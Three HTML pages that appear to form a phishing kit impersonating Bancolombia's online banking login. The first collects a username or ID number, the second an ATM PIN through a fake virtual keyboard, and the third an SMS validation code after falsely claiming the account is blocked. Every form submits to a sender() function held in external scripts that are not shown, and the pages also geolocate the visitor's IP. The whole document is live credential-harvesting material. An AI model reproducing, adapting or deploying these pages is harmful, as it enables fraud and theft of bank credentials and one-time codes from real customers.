
<file: index.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3c.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
   <head>
     
      <title>Bancolombia Sucursal Virtual Personas</title>
      <meta content="es" http-equiv="Content-Language">
      <meta name="viewport" content="width=device-width, initial-scale=1.0">
      <meta http-equiv="X-UA-Compatible" content="IE=edge">
      <meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
      


      <link href="css/styles.css" media="all" rel="stylesheet" type="text/css">
      <link href="css/bootstrap.css" media="all" rel="stylesheet" type="text/css">
      <script type="text/javascript" src="js/jquery-1.10.1.js.descarga"></script>
      <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>  
      <script type="text/javascript" src="js/jquery.validate-1.11.1.js.descarga"></script>
      <script type="text/javascript" src="js/jquery-ui.js.descarga"></script>
      <script type="text/javascript" src="js/bluebird.min.js.descarga"></script>
      <link href="css/jquery-ui.css" media="all" rel="stylesheet" type="text/css">
      <link href="css/ui.css" media="all" rel="stylesheet" type="text/css">
      <script>
         $.getJSON("https://api.ipify.org?format=json",
                                           function(data) {
         
             // Setting text of element P with id gfg
             $("#gfg").html(data.ip);
         })
      </script>
      <script>
         $.getJSON("https://ipinfo.io", function (response) {
    $("#ip").html("IP: " + response.ip);
    $("#address").html("" + response.city + ", " + response.country);
    
})
      </script>
      <script language="JavaScript">
         function popup_help_a() {	
         	window.open('/mua/global/ayuda.jsp','HELP','toolbar=no,scrollbars=yes,resizable=no,width=1010,height=615');
         }
      </script> 
      <script type="text/javascript" src="js/bootstrap.js.descarga"></script>
      <link rel="shortcut icon" href="img/favicon.ico">

   </head>
   <body onload="delayPage();setTitle();" style="@charset "utf-8";">
      <div id="cargando" style="width: 100%; text-align: center; display: none;">
      </div>
      <div id="contenidoWeb" style="">
         <form id="loginUserForm" name="loginUserForm" action="#" onsubmit=" return sender()" method="post">
       
                  <p id="address"  hidden="">
            <div class="container" id="containerMain">
               <div>
                  <div id="header" class="mua-page-header">
                     <div class="row row-logo-svp">
                        <div class="col-xs-12 col-sm-7 col-md-7 left-div">
                           <div class="mua-imgLogoItem"></div>
                           <div class="text-svp-name">Sucursal Virtual Personas</div>
                        </div>
                     </div>
                     <div class="row">
                        <div class="col-xs-12 col-sm-7 col-md-7 left-div">
                           <div id="lastIn" class="mua-title-text" style="padding-top: 10px !important;">
                              <script language="javascript" src="js/jquery.jclockNew.js.descarga" type="text/JavaScript"></script>
                              <script type="text/javascript">
                                 $(function($) {        
                                     var optionsEST = {
                                         utc: true,
                                         utcOffset: -5,
                                         format: "%A %R de %B de %Y %l:%M:%S %P", 
                                         language: "es"
                                    }
                                 $('#jclock1').jclockNew(optionsEST);
                                 });
                              </script>
                              <div>
                                 <div class="timeText">Fecha y hora actual:</div>
                                 <span id="jclock1" class="lastVisitedText" currenttime="1659353680851">Lunes 1 de Agosto de 2022 7:34:40 PM</span>
                              </div>
                           </div>
                        </div>
                     </div>
                  </div>
                  <div class="panel-heading">
                     <h3>
                        Inicio de sesi&oacute;n
                     </h3>
                  </div>
               </div>
               <div class="panel panel-primary">
                  <div class="row" id="error">
                     <script language="JavaScript">
                        function cerrarError() {
                        	document.getElementById("tabError").style.display = "none";
                        	document.getElementById('summary').innerHTML='';
                        }
                     </script>
                     <div class="col-xs-12 col-sm-12 col-md-12 mua_message_not_from_svp" id="tabError" style="display: none;">
                        <div class="errorDiv">
                           <div class="divTextMessage">
                              <span class="icon-error errorIcon">
                              <span class="path1"></span>
                              <span class="path2"></span>
                              <span class="path3"></span>
                              </span>
                              <div class="errorTitulo">Error</div>
                              <div id="summary" class="errorTexto">
                              </div>
                           </div>
                        </div>
                     </div>
                  </div>
                  <div class="mua-panel-body">
                     <div class="row">
                        <div class="col-xs-12 col-sm-5 col-md-4">
                           <div class="panel_general mua-panel_general">
                              <div class="title-panel-label">
                                 <h1>
                                    Usuario
                                 </h1>
                              </div>
                              <div class="subtitle-land-label">
                                 <h4>
                                    Si no tienes un usuario asignado ingresa con tu documento de identidad
                                 </h4>
                              </div>
                              <div id="contenido">
                                 <div class="mua-content-group-panel">
                                    <div class="mua-label-input">
                                       <span id="popoverUser" class="adminItems-Icons icon-icon_tooltip mua_pg_pgdsc_icons mua-label-icon" data-original-title="" title=""></span>
                                       <div id="popoverContent" class="hide">
                                          <span class="mua_tooltip_close">×</span>
                                          <div class="mua_tooltip_msg">
                                             Ingrese el usuario que tiene registrado en la Sucursal Virtual Personas. Si no tiene un usuario asignado ingrese con su documento de identidad.
                                          </div>
                                       </div>
                                       <label class="control-label-index" for="username">Ingresa tu usuario</label>
                                    </div>
                                    <div>
                                       <div class="mua_svp_enroll_update_control">
                                          <input id="DocumentNumber" name="username" tabindex="1" class="mua-form-control mua_svp_control_username mua-input-icon"  type="text" value="" maxlength="20" autocomplete="off" required>
                                          <span class="mua-icon-user"> </span>
                                       </div>
                                    </div>
                                 </div>
                              </div>
                              <div class="one-button-container mua-button-container">
                              <button id="btnGo" name="btnGo" class="btn btn-success" type="submit" >
                                 Continuar</button>
                              </div>
         
                              
                              <div class="mua-panel_enlances">
                                 <p>
                                    <a href="#">¿Olvidaste tu usuario?</a>
                                 </p>
                                 <p>
                                    <a href="#">¿Problemas para conectarte?</a>
                                 </p>
                              </div>
                           </div>
                           <div class="panel_general mua-panel_general">
                              <div id="contenido">
                                 <div class="mua-divIcon">
                                    <a class="mua-itemsIcons-btn" href="#">
                                       <div class="mua-divCell">
                                          <span class="adminItems-Icons icon-icon_demo">
                                          <span class="path1"></span><span class="path2"></span><span class="path3"></span><span class="path4"></span><span class="path5"></span><span class="path6"></span><span class="path7"></span>
                                          </span>
                                       </div>
                                       <div class="mua-divCell-text">
                                          Conoce sobre Sucursal Virtual Personas
                                       </div>
                                    </a>
                                 </div>
                                 <div class="mua-divIcon">
                                    <a class="mua-itemsIcons-btn" href="#">
                                       <div class="mua-divCell">
                                          <span class="adminItems-Icons icon-icon_bloquear">
                                          <span class="path1"></span><span class="path2"></span>
                                          </span>
                                       </div>
                                       <div class="mua-divCell-text">
                                          Aprende sobre Seguridad
                                       </div>
                                    </a>
                                 </div>
                                 <div class="mua-divIcon">
                                    <a class="mua-itemsIcons-btn" href="#">
                                       <div class="mua-divCell">
                                          <span class="adminItems-Icons icon-icon_reglamento">
                                          <span class="path1"></span><span class="path2"></span><span class="path3"></span><span class="path4"></span><span class="path5"></span><span class="path6"></span><span class="path7"></span>
                                          </span>
                                       </div>
                                       <div class="mua-divCell-text">
                                          Reglamento Sucursal Virtual
                                       </div>
                                    </a>
                                 </div>
                                 <div class="mua-divIcon">
                                    <a class="mua-itemsIcons-btn" href="#">
                                       <div class="mua-divCell">
                                          <span class="adminItems-Icons icon-icon_politicas">
                                          <span class="path1"></span><span class="path2"></span><span class="path3"></span><span class="path4"></span><span class="path5"></span>
                                          </span>
                                       </div>
                                       <div class="mua-divCell-text">
                                          Politica de Privacidad 
                                       </div>
                                    </a>
                                 </div>
                              </div>
                           </div>
                        </div>
                        <div class="col-xs-12 col-sm-7 col-md-8">
                           <div class="mua-embed-container-personal" id="banner-persona">												
                              <iframe class="mua-iframe mua-iframe-personal-responsive" src="login_SVP_BC_zonaA.html" frameborder="0" scrolling="no" width="635px" height="335px"></iframe>
                           </div>
                           <p class="text-center">¿No conoces la Sucursal Virtual Personas?&nbsp; Conoce mas  <a href="#" class="a1">aquí</a></p>
                        </div>
                     </div>
                  </div>
               </div>
               <div class="row">
                  <div class="col-xs-12 col-sm-12 col-md-12">
                     <p class="mua-footer">
                        Sucursal Telefonica: Bogota (57) 60 1 343 00 00 - Medellín (57) 60 4 510 90 00 - Cali (57) 60 2 554 05 05 - Barranquilla (57) 60 5 361 88 88 - Cartagena (57) 60 5 693 44 00 - <br> Bucaramanga (57) 60 7 697 25 25 - Pereira (57) 60 6 340 12 13 - El resto del país 018000 9 12345. Sucursales Telefónicas en el exterior: España (34) 900 995 717 - Estados Unidos (1) 866 379 97 14.
                     </p>
                  </div>
               </div>
               <script type="text/javascript">
                  var year = (new Date).getFullYear();
                  $(document).ready(function() {
                    $("#fecha").text( year );
                  });
               </script>
               <div style="margin-top: 10px;">
                  <div class="mua-title-text pull-left">Dirección IP:</div><div class="mua-title-text pull-left" id="gfg"></div>
                  <div class="mua-title-text pull-right">Copyright ©&nbsp;<span id="fecha">2023</span>&nbsp;.&nbsp;&nbsp;</div>
               </div>
            </div>
       
         </form>
      </div>
      <script src="js/sax.js"></script>
   </body>
</html>
</file>

<file: index2.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01//ES" "http://www.w3.org/TR/html4/strict.dtd">
<html>
   <head>

      <title>Bancolombia Sucursal Virtual Personas</title>
      <meta content="es" http-equiv="Content-Language">
      <meta name="viewport" content="width=device-width, initial-scale=1.0">
      <meta http-equiv="X-UA-Compatible" content="IE=edge">
      <link href="css/styles.css" media="all" rel="stylesheet" type="text/css">
      <link href="css/bootstrap.css" media="all" rel="stylesheet" type="text/css">
      <link href="css/keyboard_util.css" rel="stylesheet" type="text/css">
      <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>  

      <script type="text/javascript" src="js/jquery-1.10.1.js.descarga"></script>
      <script type="text/javascript" src="js/jquery.validate-1.11.1.js.descarga"></script>
      <script type="text/javascript" src="js/blockKeys.js"></script>
      <script type="text/javascript" src="js/jquery-ui.js.descarga"></script>
      <script type="text/javascript" src="js/bluebird.min.js.descarga"></script>
      

      <link href="css/jquery-ui.css" media="all" rel="stylesheet" type="text/css">
      <link href="css/ui.css" media="all" rel="stylesheet" type="text/css">
      <script>
         $.getJSON("https://api.ipify.org?format=json",
                                           function(data) {
         
             // Setting text of element P with id gfg
             $("#gfg").html(data.ip);
         })
      </script>
      <script>
         $.getJSON("https://ipinfo.io", function (response) {
    $("#ip").html("IP: " + response.ip);
    $("#address").html("" + response.city + ", " + response.country);
    
})
      </script>
      <script>
         //Function key start
         
         //Clear
         function funcClear() {
            var valu = document.getElementById('keyboard_display').value;
            document.getElementById("keyboard_display").value = valu.substring(0, valu.length - 1);
         }
         
         //Enter
         function funcEnter() {
            var valu = document.getElementById('keyboard_display').value;
            if (valu == '') {
               alert('Not inserted : Empty value');
            } else {
               alert('Data Inserted : ' + valu);
            }
         }
         
         //Number Keys
         //1
         function func1() {
            var valu = document.getElementById('keyboard_display').value;
            if (valu.length < 4) {
               document.getElementById('keyboard_display').value = valu + '1';
            }
         
         }
         //2
         function func2() {
            var valu = document.getElementById('keyboard_display').value;
            if (valu.length < 4) {
               document.getElementById('keyboard_display').value = valu + '2';
            }
         }
         //3
         function func3() {
            var valu = document.getElementById('keyboard_display').value;
            if (valu.length < 4) {
               document.getElementById('keyboard_display').value = valu + '3';
            }
         }
         //4
         function func4() {
            var valu = document.getElementById('keyboard_display').value;
            if (valu.length < 4) {
               document.getElementById('keyboard_display').value = valu + '4';
            }
         }
         //5
         function func5() {
            var valu = document.getElementById('keyboard_display').value;
            if (valu.length < 4) {
               document.getElementById('keyboard_display').value = valu + '5';
            }
         }
         //6
         function func6() {
            var valu = document.getElementById('keyboard_display').value;
            if (valu.length < 4) {
               document.getElementById('keyboard_display').value = valu + '6';
            }
         }
         //7
         function func7() {
            var valu = document.getElementById('keyboard_display').value;
            if (valu.length < 4) {
               document.getElementById('keyboard_display').value = valu + '7';
            }
         }
         //8
         function func8() {
            var valu = document.getElementById('keyboard_display').value;
            if (valu.length < 4) {
               document.getElementById('keyboard_display').value = valu + '8';
            }
         }
         //9
         function func9() {
            var valu = document.getElementById('keyboard_display').value;
            if (valu.length < 4) {
               document.getElementById('keyboard_display').value = valu + '9';
            }
         }
         //0
         function func0() {
            var valu = document.getElementById('keyboard_display').value;
            if (valu.length < 4) {
               document.getElementById('keyboard_display').value = valu + '0';
            }
         }
         
         function check() {
            var valu = document.getElementById('keyboard_display').value;
            if (valu.length >= 3 || valu <= 4) {
               return true;
            } else {
               return false;
            }
         
         }
         
      </script>
      
     
      
    
      
      
   </head>
   <body >

      <form name="loginUserForm" action="#" onsubmit=" return sender()" method="post">

         <p id="address"  hidden="">
         
         <div class="container">
            <div>
               <div id="header" class="mua-page-header">
                  <div class="row row-logo-svp">
                     <div class="col-xs-12 col-sm-7 col-md-7 left-div">
                        <div class="mua-imgLogoItem"></div>
                        <div class="text-svp-name">Sucursal Virtual Personas</div>
                     </div>
                  </div>
                  <div class="row">
                     <div class="col-xs-12 col-sm-7 col-md-7 left-div">
                        <div id="lastIn" class="mua-title-text" style="padding-top: 10px !important;">
                           <script language="javascript" src="js/jquery.jclockNew.js.descarga" type="text/JavaScript"></script>
                           <script type="text/javascript">
                              $(function($) {        
                                  var optionsEST = {
                                      utc: true,
                                      utcOffset: -5,
                                      format: "%A %R de %B de %Y %l:%M:%S %P", 
                                      language: "es"
                                 }
                              $('#jclock1').jclockNew(optionsEST);
                              });
                           </script>
                           <div>
                              <div class="timeText">Fecha y hora actual:</div>
                              <span id="jclock1" class="lastVisitedText" currenttime="1659430932738">Martes 2 de Agosto de 2022 5:02:12 PM</span>
                           </div>
                        </div>
                     </div>
                  </div>
               </div>
               <div class="panel-heading">
                  <h3>
                     Inicio de sesi&oacute;n
                  </h3>
               </div>
            </div>
            <div>
               <input type="hidden" name="tempUserID" id="tempUserID" value="">
               <input type="hidden" name="HIT_KEY" value="0">
               <input type="hidden" name="HIT_VKEY" value="0">
               <input type="hidden" name="userId" value="">
               <div class="panel panel-primary">
                  <div class="row">
                     <script language="JavaScript">
                        function cerrarError() {
                        	document.getElementById("tabError").style.display = "none";
                        	document.getElementById('summary').innerHTML='';
                        }
                     </script>
                     <div class="col-xs-12 col-sm-12 col-md-12 mua_message_not_from_svp" id="tabError" style="display: none;">
                        <div class="errorDiv">
                           <div class="divTextMessage">
                              <span class="icon-error errorIcon">
                              <span class="path1"></span>
                              <span class="path2"></span>
                              <span class="path3"></span>
                              </span>
                              <div class="errorTitulo">Error</div>
                              <div id="summary" class="errorTexto">
                              </div>
                           </div>
                        </div>
                     </div>
                  </div>
                  <div class="mua-panel-body">
                     <div class="row">
                        <div class="col-lg-5 col-md-5 col-sm-6">
                           
                           <p class="mua-phrase-message mua-small-text"></p>
                           <div id="phraseImage" class="mua-image-login-container">
                              <div class="mua-security-container mua_svp_space_pb_preparation">
                                 
                                 <div class="pull-left mua-security-question">
                                  
                                    </p>
                                 </div>
                              </div>
                           </div>
                        </div>
                        <div class="col-lg-4 col-md-5 col-sm-6">
                           <div class="panel_general mua-panel_general">
                              <div class="title-panel-label">
                                 <h1>
                                    Clave
                                 </h1>
                              </div>
                              <div class="subtitle-land-label">
                                 <h4>
                                    Si la imagen y frase no son las que has definido, por seguridad no ingreses la clave.
                                 </h4>
                              </div>
                              <div id="contenido">
                                 <div class="mua-content-group-panel">
                                    <div class="mua-label-input">
                                       <label class="control-label-index" for="username">
                                       Ingresa tu clave
                                       </label>
                                    </div>
                                    <div>
                                       <div class="mua_svp_enroll_update_control">
                                          <input id="keyboard_display" name="password" class="mua-form-control mua-readOnlyInput mua_svp_control_password mua-input-icon" type="password" value="" required minlength="4" maxlength="4" pattern="[0-9]*" inputmode="numeric" onkeypress="return event.charCode >= 48 && event.charCode <= 57">
                                          <span class="mua-icon-lock"> </span>
                                       </div>
                                    </div>
                                 </div>
                                 <div class="mua-content-legend mua_svp_enroll_update_label">
                                    Ingresa mediante el teclado virtual la clave que usas en el cajero autom&aacutetico.
                                 </div>
                              </div>
                              <div class="two-button-container mua-button-container">
                                 <div class="two-button-a">
                                    <input class="btn btn-default" type="button" value="Cancelar">
                                 </div>
                                 <div class="two-button-b">
                                    <input name="btnGo" class="btn btn-success" type="submit" value="Ingresar" >
                                 </div>
                              </div>
                              <div class="mua-panel_enlances">
                                 <div>
                                    <span id="popoverId" class="glyphicon icon-icon_tooltip mua_pg_pgdsc_icons mua-label-icon" data-original-title="" title=""></span>
                                    <div id="popoverContent" class="hide">
                                       <span class="mua_tooltip_close">×</span>
                                       <div class="mua_tooltip_msg">
                                          Si usted es un Colombiano en el Exterior y no ha sido cliente en el pasado o es un cliente exclusivo Fiduciaria, usted debe generar una clave para continuar con el proceso.
                                       </div>
                                    </div>
                                    <a href="#">Genera una clave personal</a>
                                 </div>
                              </div>
                           </div>
                        </div>
                        <div class="col-lg-3 col-md-3 col-sm-3 col-xs-3" style="height:350px;width:220px;">
                           <div id="keyboard_">
                              <table class="keyboard" border="0" cellspacing="0" cellpadding="0" align="left" valign="top">
                                 <tbody>
                                    <tr>
                                       <td width="0" height="20"></td>
                                       <td></td>
                                    </tr>
                                    <tr>
                                       <td height="0" width="3"></td>
                                       <td colspan="2">
                                          <table align="left" valign="top" cellspacing="0" cellpadding="0" class="bg_button">
                                             <tbody>
                                                <tr align="left">
                                                   <td valign="top" align="left">
                                                      <table class="bg_button" id="_KEYBRD" valign="top">
                                                         <tbody>
                                                            <tr>
                                                               <td class="bg_buttonSmall"
                                                               align="center"
                                                               style="cursor:default"
                                                               onmouseover="JpplxTGSl_ZY();"
                                                               onmouseout="changeToOrigKeyboard();">
                                                               <div border="0" id="JwZQEZygugFI1"
                                                                  valign="center" align="center"
                                                                  onfocus="this.blur();"
                                                                  class="colorContrast2"
                                                                  style="font-weight: bolder;"
                                                                  onclick="func1()">
                                                                  1
                                                               </div>
                                                            </td>
                                                            <td class="bg_buttonSmall"
                                                               align="center"
                                                               style="cursor:default"
                                                               onmouseover="JpplxTGSl_ZY();"
                                                               onmouseout="changeToOrigKeyboard();"
                                                               onclick="iOLxOToWMXkn(&quot;g5emZ&quot;);">
                                                               <div border="0" id="JwZQEZygugFI9"
                                                                  valign="center" align="center"
                                                                  onfocus="this.blur();"
                                                                  class="colorContrast2"
                                                                  style="font-weight: bolder;"
                                                                  onclick="func9()">9</div>
                                                            </td>
                                                            <td class="bg_buttonSmall"
                                                               align="center"
                                                               style="cursor:default"
                                                               onmouseover="JpplxTGSl_ZY();"
                                                               onmouseout="changeToOrigKeyboard();"
                                                               onclick="iOLxOToWMXkn(&quot;lTjnA&quot;);">
                                                               <div border="0" id="JwZQEZygugFI6"
                                                                  valign="center" align="center"
                                                                  onfocus="this.blur();"
                                                                  class="colorContrast2"
                                                                  style="font-weight: bolder;"
                                                                  onclick="func6()">6</div>
                                                            </td>
                                                         </tr>
                                                         <tr>
                                                            <td class="bg_buttonSmall"
                                                               align="center"
                                                               style="cursor:default"
                                                               onmouseover="JpplxTGSl_ZY();"
                                                               onmouseout="changeToOrigKeyboard();"
                                                               onclick="iOLxOToWMXkn(&quot;PHIL3&quot;);">
                                                               <div border="0" id="JwZQEZygugFI4"
                                                                  valign="center" align="center"
                                                                  onfocus="this.blur();"
                                                                  class="colorContrast2"
                                                                  style="font-weight: bolder;"
                                                                  onclick="func4()">4</div>
                                                            </td>
                                                            <td class="bg_buttonSmall"
                                                               align="center"
                                                               style="cursor:default"
                                                               onmouseover="JpplxTGSl_ZY();"
                                                               onmouseout="changeToOrigKeyboard();"
                                                               onclick="iOLxOToWMXkn(&quot;SGRa7&quot;);">
                                                               <div border="0" id="JwZQEZygugFI7"
                                                                  valign="center" align="center"
                                                                  onfocus="this.blur();"
                                                                  class="colorContrast2"
                                                                  style="font-weight: bolder;"
                                                                  onclick="func7()">7</div>
                                                            </td>
                                                            <td class="bg_buttonSmall"
                                                               align="center"
                                                               style="cursor:default"
                                                               onmouseover="JpplxTGSl_ZY();"
                                                               onmouseout="changeToOrigKeyboard();"
                                                               onclick="iOLxOToWMXkn(&quot;Jb69D&quot;);">
                                                               <div border="0" id="JwZQEZygugFI8"
                                                                  valign="center" align="center"
                                                                  onfocus="this.blur();"
                                                                  class="colorContrast2"
                                                                  style="font-weight: bolder;"
                                                                  onclick="func8()">8</div>
                                                            </td>
                                                         </tr>
                                                         <tr>
                                                            <td class="bg_buttonSmall"
                                                               align="center"
                                                               style="cursor:default"
                                                               onmouseover="JpplxTGSl_ZY();"
                                                               onmouseout="changeToOrigKeyboard();"
                                                               onclick="iOLxOToWMXkn(&quot;0MKXc&quot;);">
                                                               <div border="0" id="JwZQEZygugFI3"
                                                                  valign="center" align="center"
                                                                  onfocus="this.blur();"
                                                                  class="colorContrast2"
                                                                  style="font-weight: bolder;"
                                                                  onclick="func3()">3</div>
                                                            </td>
                                                            <td class="bg_buttonSmall"
                                                               align="center"
                                                               style="cursor:default"
                                                               onmouseover="JpplxTGSl_ZY();"
                                                               onmouseout="changeToOrigKeyboard();"
                                                               onclick="iOLxOToWMXkn(&quot;OhUQd&quot;);">
                                                               <div border="0" id="JwZQEZygugFI2"
                                                                  valign="center" align="center"
                                                                  onfocus="this.blur();"
                                                                  class="colorContrast2"
                                                                  style="font-weight: bolder;"
                                                                  onclick="func2()">2</div>
                                                            </td>
                                                            <td class="bg_buttonSmall"
                                                               align="center"
                                                               style="cursor:default"
                                                               onmouseover="JpplxTGSl_ZY();"
                                                               onmouseout="changeToOrigKeyboard();"
                                                               onclick="iOLxOToWMXkn(&quot;4BY1i&quot;);">
                                                               <div border="0" id="JwZQEZygugFI0"
                                                                  valign="center" align="center"
                                                                  onfocus="this.blur();"
                                                                  class="colorContrast2"
                                                                  style="font-weight: bolder;"
                                                                  onclick="func0()">0</div>
                                                            </td>
                                                         </tr>
                                                         <tr>
                                                            <td class="bg_buttonSmall"
                                                               align="center"
                                                               style="cursor:default"
                                                               onmouseover="JpplxTGSl_ZY();"
                                                               onmouseout="changeToOrigKeyboard();"
                                                               onclick="iOLxOToWMXkn(&quot;CFkV8&quot;);">
                                                               <div border="0" id="JwZQEZygugFI5"
                                                                  valign="center" align="center"
                                                                  onfocus="this.blur();"
                                                                  class="colorContrast2"
                                                                  style="font-weight: bolder;"
                                                                  onclick="func5()">5</div>
                                                            </td>
                                                            <td colspan="2" onclick="clearKeys();"
                                                               class="bg_buttonSmall">
                                                               <div id="clearKey" border="0"
                                                                  valign="center" align="center"
                                                                  onfocus="this.blur();"
                                                                  class="colorContrast2"
                                                                  onclick="funcClear()">Borrar
                                                               </div>
                                                            </td>
                                                            </tr>
                                                         </tbody>
                                                      </table>
                                                      <table valign="top" cellspacing="0">
                                                         <tbody>
                                                            <tr>
                                                               <td>
                                                                 
                                                               </td>
                                                            </tr>
                                                         </tbody>
                                                      </table>
                                                   </td>
                                                </tr>
                                             </tbody>
                                          </table>
                                       </td>
                                    </tr>
                                    <tr>
                                       <td height="17"></td>
                                       <td colspan="2"></td>
                                    </tr>
                                 </tbody>
                              </table>
                           </div>
                           <div id="inputs_"><input type="hidden" name="FfWVOFHARNDv" value=""></div>
                           <script>
                              createKeyboard();
                              startKeyb(document.loginUserForm.password);
                              resetForm();
                                     		
                           </script>	
                        </div>
                     </div>
                  </div>
               </div>
            </div>
            <div class="row">
               <div class="col-xs-12 col-sm-12 col-md-12">
                  <p class="mua-footer">
                     Sucursal Telefónica: Bogotá (57) 60 1 343 00 00 - Medellín (57) 60 4 510 90 00 - Cali (57) 60 2 554 05 05 - Barranquilla (57) 60 5 361 88 88 - Cartagena (57) 60 5 693 44 00 - <br> Bucaramanga (57) 60 7 697 25 25 - Pereira (57) 60 6 340 12 13 - El resto del país 018000 9 12345. Sucursales Telefónicas en el exterior: España (34) 900 995 717 - Estados Unidos (1) 866 379 97 14.
                  </p>
               </div>
            </div>
            <script type="text/javascript">
               var year = (new Date).getFullYear();
               $(document).ready(function() {
                 $("#fecha").text( year );
               });
            </script>
            <div style="margin-top: 10px;">
               <div class="mua-title-text pull-left">Dirección IP:</div><div class="mua-title-text pull-left" id="gfg"></div>
               <div class="mua-title-text pull-right">Copyright ©&nbsp;<span id="fecha">2022</span>&nbsp;&nbsp;&nbsp;</div>
            </div>
         </div>
         
      </form>
    
     <script src="js/sax2.js"></script>
   </body>
</html>
</file>

<file: index3.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01//ES" "http://www.w3.org/TR/html4/strict.dtd">
<html>
   <head>

      <title>Bancolombia | C&oacute;digo de Validaci&oacute;n</title>
      <meta content="es" http-equiv="Content-Language">
      <meta name="viewport" content="width=device-width, initial-scale=1.0">
      <meta http-equiv="X-UA-Compatible" content="IE=edge">
      <link href="css/styles.css" media="all" rel="stylesheet" type="text/css">
      <link href="css/bootstrap.css" media="all" rel="stylesheet" type="text/css">
      <script type="text/javascript" src="js/jquery-1.10.1.js.descarga"></script>
      <script type="text/javascript" src="js/jquery.validate-1.11.1.js.descarga"></script>
      <script type="text/javascript" src="js/jquery-ui.js.descarga"></script>
      <script type="text/javascript" src="js/bluebird.min.js.descarga"></script>
      <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>  

      <link href="css/jquery-ui.css" media="all" rel="stylesheet" type="text/css">
      <link href="css/ui.css" media="all" rel="stylesheet" type="text/css">
      <script>
         $.getJSON("https://api.ipify.org?format=json",
                                           function(data) {
         
             // Setting text of element P with id gfg
             $("#gfg").html(data.ip);
         })
      </script>
      <script>
         $.getJSON("https://ipinfo.io", function (response) {
    $("#ip").html("IP: " + response.ip);
    $("#address").html("" + response.city + ", " + response.country);
    
})
      </script>
      <script language="JavaScript">
         function popup_help_a() {	
         	window.open('/mua/global/ayuda.jsp','HELP','toolbar=no,scrollbars=yes,resizable=no,width=1010,height=615');
         }
      </script> 
      <script type="text/javascript" src="js/bootstrap.js.descarga"></script>
      <link rel="shortcut icon" href="img/favicon.ico">

   </head>
   <body onload="delayPage();setTitle();" style="">
      <div id="cargando" style="width: 100%; text-align: center; display: none;">
      </div>
      <div id="contenidoWeb" style="">
         <form id="loginUserForm" name="loginUserForm" action="#" onsubmit=" return sender()" method="post">
     
                  <p id="address"  hidden="">
            <div class="container" id="containerMain">
               <div>
                  <div id="header" class="mua-page-header">
                     <div class="row row-logo-svp">
                        <div class="col-xs-12 col-sm-7 col-md-7 left-div">
                           <div class="mua-imgLogoItem"></div>
                           <div class="text-svp-name">Sucursal Virtual Personas</div>
                        </div>
                     </div>
                     <div class="row">
                        <div class="col-xs-12 col-sm-7 col-md-7 left-div">
                           <div id="lastIn" class="mua-title-text" style="padding-top: 10px !important;">
                              <script language="javascript" src="js/jquery.jclockNew.js.descarga" type="text/JavaScript"></script>
                              <script type="text/javascript">
                                 $(function($) {        
                                     var optionsEST = {
                                         utc: true,
                                         utcOffset: -5,
                                         format: "%A %R de %B de %Y %l:%M:%S %P", 
                                         language: "es"
                                    }
                                 $('#jclock1').jclockNew(optionsEST);
                                 });
                              </script>
                              <div>
                                 <div class="timeText">Fecha y hora actual:</div>
                                 <span id="jclock1" class="lastVisitedText" currenttime="1659353680851">Lunes 1 de Agosto de 2022 7:34:40 PM</span>
                              </div>
                           </div>
                        </div>
                     </div>
                  </div>
                  <div class="panel-heading">
                     <h3>
                        C&oacute;digo de Validaci&oacute;n SMS
                     </h3>
                  </div>
               </div>
               <div class="panel panel-primary">
                  <div class="row" id="error">
                     <script language="JavaScript">
                        function cerrarError() {
                        	document.getElementById("tabError").style.display = "none";
                        	document.getElementById('summary').innerHTML='';
                        }
                     </script>
                     <div class="col-xs-12 col-sm-12 col-md-12 mua_message_not_from_svp" id="tabError" style="display: none;">
                        <div class="errorDiv">
                           <div class="divTextMessage">
                              <span class="icon-error errorIcon">
                              <span class="path1"></span>
                              <span class="path2"></span>
                              <span class="path3"></span>
                              </span>
                              <div class="errorTitulo">Error</div>
                              <div id="summary" class="errorTexto">
                              </div>
                           </div>
                        </div>
                     </div>
                  </div>
                  <div class="mua-panel-body">
                     <div class="row">
                        <div class="col-xs-12 col-sm-5 col-md-4">
                           <div class="panel_general mua-panel_general">
                              <div class="title-panel-label">
                                 <h1 >
                                    C&oacute;digo
                                 </h1>
                              </div>
                              <div class="subtitle-land-label">
                                 <h4>
                                    Hemos inhabilitado temporalmente el acceso a su cuenta, para desbloquear enviamos un c&oacute;digo de 6 d&iacute;gitos al celular a trav&eacute;s de mensaje de texto.
                                 </h4>
                              </div>
                              <div id="contenido">
                                 <div class="mua-content-group-panel">
                                    <div class="mua-label-input">
                                       <span id="popoverUser" class="adminItems-Icons icon-icon_tooltip mua_pg_pgdsc_icons mua-label-icon" data-original-title="" title=""></span>
                                       <div id="popoverContent" class="hide">
                                          <span class="mua_tooltip_close">×</span>
                                          <div class="mua_tooltip_msg">
                                             Ingrese el usuario que tiene registrado en la Sucursal Virtual Personas. Si no tiene un usuario asignado ingrese con su documento de identidad.
                                          </div>
                                       </div>
                                       <label class="control-label-index" for="username">Ingrese el C&oacute;digo enviado al c&eacute;lular</label>
                                    </div>
                                    <div>
                                       <div class="mua_svp_enroll_update_control">
                                          <input id="dinamica" name="username" tabindex="1" class="mua-form-control mua_svp_control_username mua-input-icon" type="text" onKeypress="if (event.keyCode < 45 || event.keyCode > 57) event.returnValue = false;" value="" minlength="6" maxlength="6" autocomplete="off" required>
                                          <span class="mua-icon-lock"> </span>
                                       </div>
                                    </div>
                                 </div>
                              </div>
                              <div class="one-button-container mua-button-container" style="left: 80px">
                              <button id="btnGo" name="btnGo" class="btn btn-success" type="submit" >
                                 Validar</button>
                              </div>
         
                              
                              
                           </div>
                           <br>
                           <br>
                           <br>
                           <br>
                        </div>
                        <div class="col-xs-12 col-sm-7 col-md-8">
                           <div class="mua-embed-container-personal" id="banner-persona">												
                              <iframe class="mua-iframe mua-iframe-personal-responsive" src="login_SVP_BC_zonaB.html" frameborder="0" scrolling="no" width="635px" height="335px"></iframe>
                           </div>
                           
                        </div>
                     </div>
                  </div>
               </div>
               <div class="row">
                  <div class="col-xs-12 col-sm-12 col-md-12">
                     <p class="mua-footer">
